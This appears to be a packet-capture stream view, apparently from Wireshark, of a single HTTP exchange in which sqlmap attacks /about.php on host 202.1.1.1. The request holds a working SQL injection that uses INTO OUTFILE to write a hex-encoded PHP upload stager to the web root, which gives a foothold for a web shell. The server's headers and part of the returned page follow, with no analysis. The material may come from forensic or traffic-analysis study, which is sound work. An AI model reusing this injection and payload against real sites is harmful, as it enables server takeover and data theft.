 GET /about.php?listid=-8272%20OR%209096%3D9096%20LIMIT%200%2C1%20INTO%20OUTFILE%20%27%2FWWW%2Ftmpuaezh.php%27%20LINES%20TERMINATED%20BY
%200x3c3f7068700a69662028697373657428245f524551554553545b2275706c6f6164225d29297b246469723d245f524551554553545b2275706c6f6164446972225d3b6966202870687076657273696f6e28293c27342e
312e3027297b2466696c653d24485454505f504f53545f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f616465645f66696c652824485454505f504f53545f46494c45535b2266696c65225
d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d656c73657b2466696c653d245f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f61646564
5f66696c6528245f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d4063686d6f6428246469722e222f222e2466696c652c30373535293b6
563686f202246696c652075706c6f61646564223b7d656c7365207b6563686f20223c666f726d20616374696f6e3d222e245f5345525645525b225048505f53454c46225d2e22206d6574686f643d504f535420656e637479
70653d6d756c7469706172742f666f726d2d646174613e3c696e70757420747970653d68696464656e206e616d653d4d41585f46494c455f53495a452076616c75653d313030303030303030303e3c623e73716c6d6170206
6696c652075706c6f616465723c2f623e3c62723e3c696e707574206e616d653d66696c6520747970653d66696c653e3c62723e746f206469726563746f72793a203c696e70757420747970653d74657874206e616d653d75
706c6f61644469722076616c75653d5c5c5757575c5c3e203c696e70757420747970653d7375626d6974206e616d653d75706c6f61642076616c75653d75706c6f61643e3c2f666f726d3e223b7d3f3e0a--%20--%20IYtW
HTTP/1.1
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Host: 202.1.1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: sqlmap/1.0.6.28#dev (http://sqlmap.org)
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
Pragma: no-cache
Cache-Control: no-cache,no-store
HTTP/1.1 200 OK
Date: Fri, 09 Feb 2018 01:53:58 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 7495
Connection: close
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<HTML xmlns="http://www.w3.org/1999/xhtml"><HEAD
id=Head1><TITLE>510................</TITLE>
<META http-equiv=Content-Type content="text/html; charset=gbk">
<meta name="description" content="elinstudio......" />
<meta name="keywords" content="............" />
<LINK href="./templates/img/style.css" type=text/css rel=stylesheet>
<META content="MSHTML 6.00.2900.3252" name=GENERATOR></HEAD>
<BODY>
<DIV class=wrap>
<SCRIPT language=javascript>
function ResumeError() { return true; } window.onerror = ResumeError;
Packet 426612. 2 client pkt(s), 6 server pkt(s), 1 turn(s). Click to select.
Entire conversation (9591 bytes) Show and save data as ASCII Stream 993
Find: Find Next